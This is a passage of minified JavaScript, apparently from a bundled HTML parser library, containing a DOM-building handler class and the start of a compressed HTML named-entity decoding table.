T(r);r.forEach((t=>t.parent=i)),t["x-mode"]&&(i["x-mode"]=t["x-mode"]),n=i}else{if(!L(t))throw new Error(`Not implemented yet: ${t.type}`);{const e=new S(t.name,t.data);null!=t["x-name"]&&(e["x-name"]=t["x-name"],e["x-publicId"]=t["x-publicId"],e["x-systemId"]=t["x-systemId"]),n=e}}return n.startIndex=t.startIndex,n.endIndex=t.endIndex,null!=t.sourceCodeLocation&&(n.sourceCodeLocation=t.sourceCodeLocation),n}function R(t){const e=t.map((t=>B(t,!0)));for(let n=1;n<e.length;n++)e[n].prev=e[n-1],e[n-1].next=e[n];return e}const $={withStartIndices:!1,withEndIndices:!1,xmlMode:!1};class z{constructor(t,e,n){this.dom=[],this.root=new T(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"===typeof e&&(n=e,e=$),"object"===typeof t&&(e=t,t=void 0),this.callback=null!==t&&void 0!==t?t:null,this.options=null!==e&&void 0!==e?e:$,this.elementCB=null!==n&&void 0!==n?n:null}onparserinit(t){this.parser=t}onreset(){this.dom=[],this.root=new T(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null}onend(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))}onerror(t){this.handleCallback(t)}onclosetag(){this.lastNode=null;const t=this.tagStack.pop();this.options.withEndIndices&&(t.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(t)}onopentag(t,e){const n=this.options.xmlMode?u.Tag:void 0,r=new O(t,e,void 0,n);this.addNode(r),this.tagStack.push(r)}ontext(t){const{lastNode:e}=this;if(e&&e.type===u.Text)e.data+=t,this.options.withEndIndices&&(e.endIndex=this.parser.endIndex);else{const e=new k(t);this.addNode(e),this.lastNode=e}}oncomment(t){if(this.lastNode&&this.lastNode.type===u.Comment)return void(this.lastNode.data+=t);const e=new A(t);this.addNode(e),this.lastNode=e}oncommentend(){this.lastNode=null}oncdatastart(){const t=new k(""),e=new C([t]);this.addNode(e),t.parent=e,this.lastNode=t}oncdataend(){this.lastNode=null}onprocessinginstruction(t,e){const n=new S(t,e);this.addNode(n)}handleCallback(t){if("function"===typeof this.callback)this.callback(t,this.dom);else if(t)throw t}addNode(t){const e=this.tagStack[this.tagStack.length-1],n=e.children[e.children.length-1];this.options.withStartIndices&&(t.startIndex=this.parser.startIndex),this.options.withEndIndices&&(t.endIndex=this.parser.endIndex),e.children.push(t),n&&(t.prev=n,n.next=t),t.parent=e,this.lastNode=null}}const P=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀa